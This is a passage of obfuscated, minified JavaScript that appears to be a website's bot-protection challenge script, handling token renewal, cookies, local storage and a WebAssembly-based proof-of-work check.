_0x21cf53=_0x52c838[_0x336784(0x344)](),_0x4b207e(_0x21cf53),[0x3,0x4];case 0x4:return[0x2];}});});})];case 0x1:return[0x2,_0x5815b7[_0x547b88(0x344)]()];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x480)+_0x583851(0x3ce)]=function(){var _0x452329=_0x583851;return this[_0x452329(0x395)+'g'];},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x213)]=function(){var _0x21ee35=_0x583851;this[_0x21ee35(0x180)+_0x21ee35(0xc3)][_0x21ee35(0x213)](),this[_0x21ee35(0x395)+'g']=!0x1;},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x291)]=function(_0x46049f){var _0x40b96a=_0x583851,_0x38d37b=this;if(void 0x0===_0x46049f&&(_0x46049f=!0x1),!(0x0,_0x5714f8[_0x40b96a(0x214)+_0x40b96a(0x3d9)+'ne'])(window[_0x40b96a(0x25c)+_0x40b96a(0xbc)][_0x40b96a(0x45e)+_0x40b96a(0x1b5)])){if(this[_0x40b96a(0x395)+'g']=!0x0,(0x0,_0x5714f8[_0x40b96a(0x40d)+_0x40b96a(0x46f)+_0x40b96a(0xef)])(this[_0x40b96a(0x49a)+_0x40b96a(0x3d6)+'t'])){var _0x34c62a=_0x1f42a2(this[_0x40b96a(0x133)+_0x40b96a(0x12e)]),_0x1c0e44=_0x34c62a?_0x37727f(_0x34c62a):void 0x0;this[_0x40b96a(0x39c)+_0x40b96a(0x239)+_0x40b96a(0x32e)+_0x40b96a(0x32b)+_0x40b96a(0x20d)]=!!_0x1c0e44&&_0x4fb858(_0x1c0e44,this[_0x40b96a(0x49a)+_0x40b96a(0x382)+'me'])<_0x4a4a34;}else this[_0x40b96a(0x39c)+_0x40b96a(0x239)+_0x40b96a(0x32e)+_0x40b96a(0x32b)+_0x40b96a(0x20d)]=!0x0;_0x40b96a(0x15c)+'g'===document[_0x40b96a(0x1f8)+_0x40b96a(0x35d)]?document[_0x40b96a(0xdc)+_0x40b96a(0x332)+_0x40b96a(0xca)](_0x40b96a(0x321)+_0x40b96a(0x40a)+_0x40b96a(0x2b0),function(){var _0x1ba803=_0x40b96a;return _0x38d37b[_0x1ba803(0x34b)+_0x1ba803(0x164)+'l'](_0x46049f);}):this[_0x40b96a(0x34b)+_0x40b96a(0x164)+'l'](_0x46049f);}},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x35e)+_0x583851(0x25b)]=function(){var _0x1993d6=_0x583851;return new RegExp('('[_0x1993d6(0x2a4)](_0x233c39[_0x1993d6(0x146)+_0x1993d6(0x12b)],'|')[_0x1993d6(0x2a4)](_0x233c39[_0x1993d6(0x146)+_0x1993d6(0xd4)+_0x1993d6(0x207)+_0x1993d6(0x273)],')='))[_0x1993d6(0x161)](document[_0x1993d6(0x35e)]);},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x1f3)+_0x583851(0x221)+_0x583851(0x203)]=function(_0x23d0a1){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0xc4c8b8,_0x12aab4,_0x1dd1c7,_0x5ee781;return _0x52fd1b(this,function(_0x208972){var _0x46627e=a1_0x1f24;switch(_0x208972[_0x46627e(0x2d5)]){case 0x0:return _0xc4c8b8=_0x471d0b(),_0x12aab4=_0x1f42a2(this[_0x46627e(0x133)+_0x46627e(0x12e)]),_0x1dd1c7=_0x33905a('true'),_0xc4c8b8&&_0x9f171b(_0x12aab4,_0x23d0a1,_0xc4c8b8,_0x1dd1c7)?[0x4,this[_0x46627e(0xd2)][_0x46627e(0x41b)+_0x46627e(0x1e1)+_0x46627e(0x342)](_0xc4c8b8[_0x46627e(0x198)])]:[0x3,0x2];case 0x1:return _0x5ee781=_0x208972[_0x46627e(0x344)](),this[_0x46627e(0x206)+'en'](new _0x20d1c3(_0x5ee781,_0xc4c8b8[_0x46627e(0x168)+_0x46627e(0x32e)+_0x46627e(0x41c)])),this[_0x46627e(0x1ca)][_0x46627e(0x213)](_0x46627e(0x422)),[0x2,!0x0];case 0x2:return[0x2,!0x1];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x34b)+_0x583851(0x164)+'l']=function(_0x33c29a){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x215078;return _0x52fd1b(this,function(_0x4d821b){var _0x2f5bbd=a1_0x1f24;switch(_0x4d821b[_0x2f5bbd(0x2d5)]){case 0x0:this[_0x2f5bbd(0x1ca)][_0x2f5bbd(0x291)](_0x2f5bbd(0x422)),_0x4d821b[_0x2f5bbd(0x2d5)]=0x1;case 0x1:return _0x4d821b[_0x2f5bbd(0x36b)][_0x2f5bbd(0x262)]([0x1,0x4,,0x5]),[0x4,this[_0x2f5bbd(0x1f3)+_0x2f5bbd(0x221)+_0x2f5bbd(0x203)](_0x33c29a)];case 0x2:return _0x4d821b[_0x2f5bbd(0x344)]()?[0x2]:[0x4,this[_0x2f5bbd(0x271)+_0x2f5bbd(0x3cc)]()];case 0x3:return _0x4d821b[_0x2f5bbd(0x344)](),[0x3,0x5];case 0x4:return _0x215078=_0x4d821b[_0x2f5bbd(0x344)](),(0x0,_0x22977b[_0x2f5bbd(0x456)])((_0x2f5bbd(0x3c4)+'\x20')[_0x2f5bbd(0x2a4)](_0x215078,_0x2f5bbd(0x39b))[_0x2f5bbd(0x2a4)](_0x215078[_0x2f5bbd(0x286)+'e'],'\x20]')),this[_0x2f5bbd(0x19e)+_0x2f5bbd(0x3cc)](_0x215078),[0x3,0x5];case 0x5:return this[_0x2f5bbd(0x1ca)][_0x2f5bbd(0x213)](_0x2f5bbd(0x422)),[0x2];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x19e)+_0x583851(0x3cc)]=function(_0x43b172){var _0x15c0e2=_0x583851;this[_0x15c0e2(0x48c)+_0x15c0e2(0x2db)]=null,this[_0x15c0e2(0x48c)+_0x15c0e2(0x2db)+_0x15c0e2(0x43a)]=_0x43b172;for(var _0x46873b=0x0,_0x205c2c=this[_0x15c0e2(0x3e0)+_0x15c0e2(0x293)+'en'];_0x46873b<_0x205c2c[_0x15c0e2(0x11a)];_0x46873b++){(0x0,_0x205c2c[_0x46873b][0x1])(_0x43b172);}this[_0x15c0e2(0x3e0)+_0x15c0e2(0x293)+'en'][_0x15c0e2(0x11a)]=0x0;},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x206)+'en']=function(_0x1e7e9c){var _0xdec150=_0x583851,_0x24893d=this,_0xb2a02=_0x1e7e9c[_0xdec150(0x3b0)+_0xdec150(0x452)+'e'],_0x945857=(function(){var _0x520257=_0xdec150;switch(_0x233c39[_0x520257(0x268)+_0x520257(0xc2)+'IE']){case _0x520257(0x238):case _0x520257(0x218):case _0x520257(0x2ec)+_0x520257(0xb7):return _0x233c39[_0x520257(0x268)+_0x520257(0xc2)+'IE'];default:return _0x520257(0x218);}}()),_0x15442a=(function(){var _0xd6ee16=_0xdec150;switch(_0x233c39[_0xd6ee16(0x207)+_0xd6ee16(0x1d1)+_0xd6ee16(0x1fe)]){case _0xd6ee16(0x238):case _0xd6ee16(0x218):case _0xd6ee16(0x2ec)+_0xd6ee16(0xb7):return _0x233c39[_0xd6ee16(0x207)+_0xd6ee16(0x1d1)+_0xd6ee16(0x1fe)];default:return null;}}());if(null!==_0xb2a02[_0xdec150(0x198)]){var _0xd6d0cd=0x278d00;(0x0,_0x5714f8[_0xdec150(0x2cb)+_0xdec150(0x11e)+'e'])(_0x233c39[_0xdec150(0x146)+_0xdec150(0x12b)],_0xb2a02[_0xdec150(0x198)],_0xd6d0cd,_0xb2a02[_0xdec150(0x35e)+_0xdec150(0x154)],_0x945857),null!=_0x15442a?(0x0,_0x5714f8[_0xdec150(0x2cb)+_0xdec150(0x11e)+'e'])(_0x233c39[_0xdec150(0x146)+_0xdec150(0xd4)+_0xdec150(0x207)+_0xdec150(0x273)],_0xb2a02[_0xdec150(0x198)],_0xd6d0cd,_0xb2a02[_0xdec150(0x35e)+_0xdec150(0x154)],_0x15442a):(0x0,_0x5714f8[_0xdec150(0x42a)+_0xdec150(0x447)])(_0x233c39[_0xdec150(0x146)+_0xdec150(0xd4)+_0xdec150(0x207)+_0xdec150(0x273)]);try{localStorage[_0xdec150(0x231)+'m'](_0x233c39[_0xdec150(0x146)+_0xdec150(0x12b)],JSON[_0xdec150(0x35a)+_0xdec150(0x3a0)](_0x4a0fc2[_0xdec150(0x3bf)+_0xdec150(0x449)+_0xdec150(0x11b)](_0xb2a02,_0x1e7e9c[_0xdec150(0x168)+_0xdec150(0x32e)+_0xdec150(0x41c)])));}catch(_0x4ebfe3){}}this[_0xdec150(0x48c)+_0xdec150(0x2db)]=_0xb2a02[_0xdec150(0x198)],this[_0xdec150(0x48c)+_0xdec150(0x2db)+_0xdec150(0x43a)]=null;var _0xcbfa5a=new Date();_0xcbfa5a[_0xdec150(0x3d3)+_0xdec150(0x2b1)](_0xcbfa5a[_0xdec150(0x1db)+_0xdec150(0x2b1)]()+_0xb2a02[_0xdec150(0x1b3)+_0xdec150(0x3b8)]),this[_0xdec150(0x48c)+_0xdec150(0x2db)+_0xdec150(0x14c)]=_0xcbfa5a;var _0x129f26=Math[_0xdec150(0x1b7)](0x0,_0xb2a02[_0xdec150(0x1b3)+_0xdec150(0x3b8)]-0xa);if(_0x129f26>0x0){for(var _0x43f27c=0x0,_0x2a8d1f=this[_0xdec150(0x3e0)+_0xdec150(0x293)+'en'];_0x43f27c<_0x2a8d1f[_0xdec150(0x11a)];_0x43f27c++){(0x0,_0x2a8d1f[_0x43f27c][0x0])(_0xb2a02[_0xdec150(0x198)]);}this[_0xdec150(0x3e0)+_0xdec150(0x293)+'en'][_0xdec150(0x11a)]=0x0;}this[_0xdec150(0x395)+'g']&&this[_0xdec150(0x180)+_0xdec150(0xc3)][_0xdec150(0x3dc)+'er'](function(){var _0x51280d=_0xdec150;return _0x24893d[_0x51280d(0x271)+_0x51280d(0x3cc)]();},0x3e8*_0x129f26);},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0xb4)+_0x583851(0x1bf)+'d']=function(){return'false';},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x34c)+_0x583851(0x237)]=function(){var _0x2ce4ea=_0x583851;return this[_0x2ce4ea(0x3b1)+_0x2ce4ea(0x116)+_0x2ce4ea(0x2e6)]?_0x2ce4ea(0x2c1):'false';},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x414)]=function(_0xec0235){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x368242,_0x2b6b3a,_0x46cf20,_0x56333d,_0x1df922,_0x1a5c68,_0x58b85f=this;return _0x52fd1b(this,function(_0x2df34e){var _0x21c062=a1_0x1f24;switch(_0x2df34e[_0x21c062(0x2d5)]){case 0x0:return 0x1===_0xec0235&&this[_0x21c062(0x49a)+_0x21c062(0x427)+_0x21c062(0x3f8)+_0x21c062(0x233)]++,_0x21c062(0x2c1)===this[_0x21c062(0x34c)+_0x21c062(0x237)]()?(_0x21c062(0x2c1)===this[_0x21c062(0xb4)+_0x21c062(0x1bf)+'d']()?(_0x368242=(0x0,_0x334c0f[_0x21c062(0x304)+_0x21c062(0x1bd)+_0x21c062(0x19b)+_0x21c062(0x419)+_0x21c062(0x219)])(),_0x2b6b3a=_0x334c0f[_0x21c062(0x204)+_0x21c062(0x157)]):(_0x368242=function(){var _0x510d01=_0x21c062;return Promise[_0x510d01(0x396)+'e'](null);},_0x2b6b3a=function(_0x480fe5){}),_0x46cf20=this[_0x21c062(0xd2)][_0x21c062(0x3fa)+_0x21c062(0x1c5)+_0x21c062(0x479)]()):(_0x368242=function(){var _0x4ee9f6=_0x21c062;return Promise[_0x4ee9f6(0x396)+'e'](null);},_0x2b6b3a=function(_0x7d4f4b){},_0x46cf20=Promise[_0x21c062(0x396)+'e'](null)),_0x56333d=this[_0x21c062(0xbe)+_0x21c062(0x3c8)+_0x21c062(0x3f2)+_0x21c062(0x1e0)],_0x1df922={'aih':'rf0wYtyCTs0ujU6rziEi3gAtDj2PvL+TP5aVMYKt1SQ=','t':this[_0x21c062(0x1ca)],'at':_0xec0235,'sic':this[_0x21c062(0x49a)+_0x21c062(0x427)+_0x21c062(0x3f8)+_0x21c062(0x233)],'slc':this[_0x21c062(0x49a)+_0x21c062(0x19c)+_0x21c062(0x337)],'slt':this[_0x21c062(0x49a)+_0x21c062(0x382)+'me'][_0x21c062(0x228)+'e'](),'pow':function(_0x439bcf){var _0x6da878=_0x21c062;return null!==_0x56333d?_0x3c1081[_0x6da878(0x205)+_0x6da878(0x24e)](_0x46cf20,_0x368242,_0x2b6b3a,function(_0x57b574){_0x56333d(_0x57b574),_0x439bcf(_0x57b574);}):_0x3c1081[_0x6da878(0x205)+_0x6da878(0x24e)](_0x46cf20,_0x368242,_0x2b6b3a,_0x439bcf);},'pt':0x1,'gcs':(0x0,_0x5714f8[_0x21c062(0x284)+_0x21c062(0x28d)+_0x21c062(0x1ea)+_0x21c062(0x1ee)])(),'s':_0x311ea7[_0x21c062(0x165)],'poi':this[_0x21c062(0x20c)+'ut'],'poil':parseInt(this[_0x21c062(0x3db)+_0x21c062(0x467)],0xa),'ws':'[\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACiMBIQAgAEGZxbVIQbmj3q14bEHRxIu1fEG1pON3bGtrIABqCw==\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACjMBMQBBhIaiqwdBjdWNwXlsQf263+h7QZTpycd7a2wgAEG83a+UAUHap7LuA2xqaiAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACjMBMQBBl/DYmQRB4e2vuXlrIABsQZSLtc8EQfbJ9NJ5a0GwgqWeAUGTr/raB2pqayAApAs=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACigBJgBBxceCm3xB4q7A2ANsIABsIABBqtSj23hBgIPwrwRqamwgAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAg3DYgAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgACAAews=\"]','poa':'[\"triangle\",-33,16,1,0.0035953303,0.5052307]','utils':_0x38643b[_0x21c062(0xc0)+_0x21c062(0x469)+'NS']},[0x4,new Promise(function(_0x56a802,_0x5ea5e8){var _0x584ee2=_0x21c062;return(0x0,_0x311ea7[_0x584ee2(0x133)+_0x584ee2(0x226)])(_0x58b85f[_0x584ee2(0x133)+_0x584ee2(0x12e)],_0x1df922,_0x56a802,_0x5ea5e8);})];case 0x1:return _0x1a5c68=_0x2df34e[_0x21c062(0x344)](),[0x2,new _0x1eba44(_0x1a5c68,_0x21c062(0x45f))];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x1a4)+'en']=function(_0x44a561){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x285cdc,_0x4e60ef,_0x6868ae,_0x22e121,_0x5bc7eb,_0xce43f9,_0x11b8ac,_0x452f0e;return _0x52fd1b(this,function(_0x1b463c){var _0x832631=a1_0x1f24;switch(_0x1b463c[_0x832631(0x2d5)]){case 0x0:_0x285cdc=_0x471d0b(),_0x1b463c[_0x832631(0x2d5)]=0x1;case 0x1:return _0x1b463c[_0x832631(0x36b)][_0x832631(0x262)]([0x1,0x3,,0x4]),[0x4,this[_0x832631(0x414)](_0x44a561[_0x832631(0x1b8)])];case 0x2:return _0x22e121=_0x1b463c[_0x832631(0x344)](),_0x6868ae=_0x22e121[_0x832631(0x133)+_0x832631(0x3f8)+'n']['st'],_0x4e60ef=new _0x2c596a(_0x22e121,_0x44a561[_0x832631(0x25f)+_0x832631(0x28a)+'en']||_0x285cdc&&_0x285cdc[_0x832631(0x198)]||null,null,this[_0x832631(0x1ca)][_0x832631(0x2bf)+'y']()),[0x3,0x4];case 0x3:if(_0x5bc7eb=_0x1b463c[_0x832631(0x344)](),_0xce43f9=void 0x0,(_0x7059fe=_0x5bc7eb)instanceof Object&&'t'in _0x7059fe&&0x6548===_0x7059fe['t'])_0xce43f9=_0x5bc7eb;else{_0x11b8ac=_0x832631(0x277)+_0x832631(0x3b9)+_0x832631(0x35a)+_0x832631(0x3f4);try{_0x11b8ac=String(_0x5bc7eb);}catch(_0x3f0a45){}_0xce43f9={'t':0x6548,'e':_0x832631(0x1de)+_0x832631(0x1e2)+_0x832631(0x3c9)+_0x11b8ac,'st':0x0,'sr':0x0,'og':0x0,'ir':''};}return _0x4e60ef=new _0x2c596a(null,_0x285cdc?_0x285cdc[_0x832631(0x198)]:null,(_0x832631(0x45f)+_0x832631(0x1e2)+':\x20')[_0x832631(0x2a4)](_0xce43f9['ir'],'\x20')[_0x832631(0x2a4)](_0xce43f9['og'],'\x20')[_0x832631(0x2a4)](_0xce43f9['st'],'\x20')[_0x832631(0x2a4)](_0xce43f9['sr'],'\x20')[_0x832631(0x2a4)](_0xce43f9['e']),null),[0x3,0x4];case 0x4:return[0x4,this[_0x832631(0xd2)][_0x832631(0xe7)+'te'](_0x4e60ef)];case 0x5:return _0x452f0e=_0x1b463c[_0x832631(0x344)](),_0x452f0e&&_0x452f0e[_0x832631(0x2f2)]&&_0x44a561[_0x832631(0x1b8)]<0x2?[0x2,this[_0x832631(0x1a4)+'en']({'previous_token':_0x452f0e[_0x832631(0x198)]||null,'count':_0x44a561[_0x832631(0x1b8)]+0x1})]:[0x2,new _0x20d1c3(_0x452f0e,_0x6868ae)];}var _0x7059fe;});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x109)+_0x583851(0x399)+_0x583851(0xe3)]=function(){var _0x37b5da=_0x583851;if(!this[_0x37b5da(0x39c)+_0x37b5da(0xe3)+_0x37b5da(0x399)])return!0x1;var _0x58ba76=new Date(),_0x5664df=_0x1f42a2(this[_0x37b5da(0x133)+_0x37b5da(0x12e)]),_0x426576=_0x5664df?_0x37727f(_0x5664df):void 0x0,_0x27e1e2=_0x4fb858(this[_0x37b5da(0x49a)+_0x37b5da(0x382)+'me'],_0x58ba76)>=_0x4a4a34,_0x40e73f=this[_0x37b5da(0x39c)+_0x37b5da(0x239)+_0x37b5da(0x32e)+_0x37b5da(0x32b)+_0x37b5da(0x20d)]&&_0x426576&&_0x4fb858(_0x426576,_0x58ba76)>=_0x4a4a34,_0x5123a2=window[_0x37b5da(0x3f7)+_0x37b5da(0x350)+_0x37b5da(0x1fb)+_0x37b5da(0x185)+_0x37b5da(0x420)];return _0x27e1e2||_0x40e73f||_0x5123a2;},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x271)+_0x583851(0x3cc)]=function(){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x28f184,_0x31254f=this;return _0x52fd1b(this,function(_0x2ff4c7){var _0x1238c2=a1_0x1f24;switch(_0x2ff4c7[_0x1238c2(0x2d5)]){case 0x0:return this[_0x1238c2(0x109)+_0x1238c2(0x399)+_0x1238c2(0xe3)]()?(delete window[_0x1238c2(0x3f7)+_0x1238c2(0x350)+_0x1238c2(0x1fb)+_0x1238c2(0x185)+_0x1238c2(0x420)],_0x28f184=setTimeout(function(){var _0x3f6648=_0x1238c2;return _0x31254f[_0x3f6648(0x133)+_0x3f6648(0x226)]();},0x1b58),window[_0x1238c2(0x486)+_0x1238c2(0x2b7)+_0x1238c2(0x426)+_0x1238c2(0x47e)+_0x1238c2(0x3be)+'d']=function(){var _0x24445c=_0x1238c2;_0x31254f[_0x24445c(0x213)](),clearTimeout(_0x28f184),_0x31254f[_0x24445c(0x19e)+_0x24445c(0x3cc)](new _0x1145a5());},this[_0x1238c2(0xd2)][_0x1238c2(0x258)+_0x1238c2(0xe3)](),[0x3,0x3]):[0x3,0x1];case 0x1:return[0x4,this[_0x1238c2(0x133)+_0x1238c2(0x226)]()];case 0x2:_0x2ff4c7[_0x1238c2(0x344)](),_0x2ff4c7[_0x1238c2(0x2d5)]=0x3;case 0x3:return[0x2];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x133)+_0x583851(0x226)]=function(){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x2b55d8,_0x1c06d6=this;return _0x52fd1b(this,function(_0x360d78){var _0x115b57=a1_0x1f24;switch(_0x360d78[_0x115b57(0x2d5)]){case 0x0:return[0x4,(0x0,_0x4cd494[_0x115b57(0x324)])(this[_0x115b57(0x180)+_0x115b57(0xc3)],function(){var _0x59d28d=_0x115b57;return _0x1c06d6[_0x59d28d(0x1a4)+'en']({'previous_token':null,'count':0x1});},function(_0x5f21eb){return _0x5f21eb instanceof _0x1edf24;})];case 0x1:return _0x2b55d8=_0x360d78[_0x115b57(0x344)](),this[_0x115b57(0x206)+'en'](_0x2b55d8),[0x2];}});});},_0x502943;}());function _0x33905a(_0xf06e2f){var _0x2b6f44=_0x26c76d;return _0x2b6f44(0x2c1)===_0xf06e2f;}_0x233c39[_0x26c76d(0x2d8)+_0x26c76d(0x329)]=_0x44d4f1;},0x1233:function(_0x1991d0,_0x4a4797,_0x49c425){'use strict';var _0x46ae8b=a1_0x1f24;var _0x24be67=this&&this[_0x46ae8b(0x272)+_0x46ae8b(0x148)+_0x46ae8b(0x27c)]||(Object[_0x46ae8b(0x304)]?function(_0x20c749,_0x3b46d7,_0xa7e94,_0x200428){var _0x538558=_0x46ae8b;void 0x0===_0x200428&&(_0x200428=_0xa7e94);var _0x2e2ef5=Object[_0x538558(0x269)+_0x538558(0xd3)+_0x538558(0x17a)+_0x538558(0x156)](_0x3b46d7,_0xa7e94);_0x2e2ef5&&!(_0x538558(0x417)in _0x2e2ef5?!_0x3b46d7[_0x538558(0x153)+_0x538558(0x10f)]:_0x2e2ef5[_0x538558(0x2df)+'le']||_0x2e2ef5[_0x538558(0x384)+_0x538558(0x3e7)])||(_0x2e2ef5={'enumerable':!0x0,'get':function(){return _0x3b46d7[_0xa7e94];}}),Object[_0x538558(0x482)+_0x538558(0xd3)+'ty'](_0x20c749,_0x200428,_0x2e2ef5);}:function(_0x32d9e1,_0x474320,_0x4ee35d,_0x32fbdb){void 0x0===_0x32fbdb&&(_0x32fbdb=_0x4ee35d),_0x32d9e1[_0x32fbdb]=_0x474320[_0x4ee35d];}),_0x2aa224=this&&this[_0x46ae8b(0x18a)+_0x46ae8b(0x398)]||function(_0x4abb9e,_0x36c9e4){var _0x43c759=_0x46ae8b;for(var _0xc5af0f in _0x4abb9e)_0x43c759(0x1a5)+'t'===_0xc5af0f||Object[_0x43c759(0x274)+_0x43c759(0x1d4)][_0x43c759(0x313)+_0x43c759(0xd3)+'ty'][_0x43c759(0x2c3)](_0x36c9e4,_0xc5af0f)||_0x24be67(_0x36c9e4,_0x4abb9e,_0xc5af0f);};Object[_0x46ae8b(0x482)+_0x46ae8b(0xd3)+'ty'](_0x4a4797,_0x46ae8b(0x153)+_0x46ae8b(0x10f),{'value':!0x0}),_0x4a4797[_0x46ae8b(0x267)+_0x46ae8b(0x308)+_0x46ae8b(0x36d)+'on']=_0x5382df,_0x2aa224(_0x49c425(0xdc7),_0x4a4797);var _0x53917d=_0x49c425(0xdc7),_0x27cfbf=_0x49c425(0xd0c);function _0x5382df(){var _0xe5e007=_0x46ae8b,_0x39c253=(0x0,_0x53917d[_0xe5e007(0x1ec)+_0xe5e007(0x1d2)+_0xe5e007(0x237)])('true')||window[_0xe5e007(0x3f7)+_0xe5e007(0x350)+_0xe5e007(0x1fb)+_0xe5e007(0x185)+_0xe5e007(0x420)];window[_0xe5e007(0x3bd)+_0xe5e007(0x319)+_0xe5e007(0x48f)+'nt']=window[_0xe5e007(0x3bd)+_0xe5e007(0x319)+_0xe5e007(0x48f)+'nt']?window[_0xe5e007(0x3bd)+_0xe5e007(0x319)+_0xe5e007(0x48f)+'nt']+0x1:0x1;var _0x3d916d=new _0x53917d[(_0xe5e007(0x2d8))+(_0xe5e007(0x329))]()[_0xe5e007(0x16d)+_0xe5e007(0x2c8)+_0xe5e007(0x2ab)+'t'](window[_0xe5e007(0x3bd)+_0xe5e007(0x319)+_0xe5e007(0x48f)+'nt'])[_0xe5e007(0x16d)+_0xe5e007(0x301)+_0xe5e007(0x2da)](_0x39c253&&_0x36c9e8()),_0x2ae4ed=window[_0xe5e007(0x152)+_0xe5e007(0x490)+_0xe5e007(0x193)+'ad']?function(_0x3015fb){var _0x1ce496=_0xe5e007;console[_0x1ce496(0x195)](_0x1ce496(0x399)+_0x1ce496(0x141)+_0x1ce496(0x3f9)+_0x1ce496(0x316)+_0x1ce496(0x49a)+_0x1ce496(0x374)+_0x1ce496(0x3a4)+_0x1ce496(0x2a9)+_0x1ce496(0x244),_0x3015fb[_0x1ce496(0xe2)+'ng']());}:function(_0xc2b1e7){var _0x4dc91a=_0xe5e007;window[_0x4dc91a(0x152)+_0x4dc91a(0x490)+_0x4dc91a(0x193)+'ad']=!0x0,_0xc2b1e7 instanceof _0x53917d[_0x4dc91a(0x2a3)+_0x4dc91a(0x142)+'or']||(0x0,_0x27cfbf[_0x4dc91a(0x258)+_0x4dc91a(0xe3)])();};return _0x3d916d[_0xe5e007(0x291)](window[_0xe5e007(0x3bd)+_0xe5e007(0x1d5)+_0xe5e007(0x303)+_0xe5e007(0x38f)]),_0x3d916d[_0xe5e007(0x198)]()[_0xe5e007(0x1e9)](function(){var _0xe7760=_0xe5e007;return(0x0,_0x27cfbf[_0xe7760(0x373)+_0xe7760(0x13d)+_0xe7760(0x335)])(_0xe7760(0xeb)+_0xe7760(0x21d)+_0xe7760(0x2fe)+_0xe7760(0x487),_0x3d916d);},_0x2ae4ed),window[_0xe5e007(0x30e)+_0xe5e007(0x368)+_0xe5e007(0x297)+_0xe5e007(0x241)]=function(_0x2b1aec,_0x45c401,_0x569208,_0x426265){var _0xe88518=_0xe5e007;return _0x3d916d[_0xe88518(0x433)+_0xe88518(0x176)+'a'](_0x2b1aec,_0x45c401,_0x569208,_0x426265);},_0x3d916d;}function _0x36c9e8(){var _0x38e17a=_0x46ae8b;return!(window[_0x38e17a(0x3bd)+_0x38e17a(0x224)+_0x38e17a(0xf6)]||(function(){var _0xe46a6a=_0x38e17a;try{return _0xe46a6a(0x2c1)===(0x0,_0x27cfbf[_0xe46a6a(0x191)+_0xe46a6a(0x3e9)+_0xe46a6a(0x46d)+'t'])()[_0xe46a6a(0x333)+_0xe46a6a(0x11d)](_0xe46a6a(0x44f)+_0xe46a6a(0x392)+'d');}catch(_0x43fa19){return!0x1;}}()));}if(window[_0x46ae8b(0x267)+_0x46ae8b(0x308)+_0x46ae8b(0x36d)+'on']=_0x5382df,_0x36c9e8()){var _0x1a9ee5=_0x5382df();setTimeout(function(){var _0x244a3c=_0x46ae8b;return(0x0,_0x27cfbf[_0x244a3c(0x373)+_0x244a3c(0x13d)+_0x244a3c(0x335)])(_0x244a3c(0x30e)+_0x244a3c(0x3de)+_0x244a3c(0x2b0),_0x1a9ee5);},0x0),window[_0x46ae8b(0x486)+_0x46ae8b(0x2b7)+_0x46ae8b(0x426)+_0x46ae8b(0x47e)+_0x46ae8b(0x3be)+'d']&&setTimeout(function(){var _0x7873cb=_0x46ae8b;window[_0x7873cb(0x486)+_0x7873cb(0x2b7)+_0x7873cb(0x426)+_0x7873cb(0x47e)+_0x7873cb(0x3be)+'d'](_0x1a9ee5),delete window[_0x7873cb(0x486)+_0x7873cb(0x2b7)+_0x7873cb(0x426)+_0x7873cb(0x47e)+_0x7873cb(0x3be)+'d'];},0x0);}else setTimeout(function(){var _0x363ed0=_0x46ae8b;return(0x0,_0x27cfbf[_0x363ed0(0x373)+_0x363ed0(0x13d)+_0x363ed0(0x335)])(_0x363ed0(0xeb)+_0x363ed0(0x21d)+_0x363ed0(0x117));},0x0);},0x15e6:function(_0xa352eb){var _0x35b09f=a1_0x1f24,_0x1545ec,_0x4084c3,_0x5b5526=_0xa352eb[_0x35b09f(0x3cd)+'s']={};function _0x5974ed(){var _0x26857b=_0x35b09f;throw new Error(_0x26857b(0x1ac)+_0x26857b(0x3f0)+_0x26857b(0x421)+_0x26857b(0x3fe)+_0x26857b(0x482)+'d');}function _0x56c00e(){var _0x25d974=_0x35b09f;throw new Error(_0x25d974(0x3a3)+_0x25d974(0xce)+_0x25d974(0x43c)+_0x25d974(0x460)+_0x25d974(0x17e)+_0x25d974(0x1a8));}function _0x27daba(_0x4b4233){var _0x1ed67b=_0x35b09f;if(_0x1545ec===setTimeout)return setTimeout(_0x4b4233,0x0);if((_0x1545ec===_0x5974ed||!_0x1545ec)&&setTimeout)return _0x1545ec=setTimeout,setTimeout(_0x4b4233,0x0);try{return _0x1545ec(_0x4b4233,0x0);}catch(_0x254aa3){try{return _0x1545ec[_0x1ed67b(0x2c3)](null,_0x4b4233,0x0);}catch(_0x1a21ea){return _0x1545ec[_0x1ed67b(0x2c3)](this,_0x4b4233,0x0);}}}!(function(){var _0x16bc57=_0x35b09f;try{_0x1545ec=_0x16bc57(0x3a6)+'on'==typeof setTimeout?setTimeout:_0x5974ed;}catch(_0x2aa2cd){_0x1545ec=_0x5974ed;}try{_0x4084c3=_0x16bc57(0x3a6)+'on'==typeof clearTimeout?clearTimeout:_0x56c00e;}catch(_0x295e48){_0x4084c3=_0x56c00e;}}());var _0x2331e0,_0x17a62e=[],_0x2327c5=!0x1,_0x397a6c=-0x1;function _0x5b22ce(){var 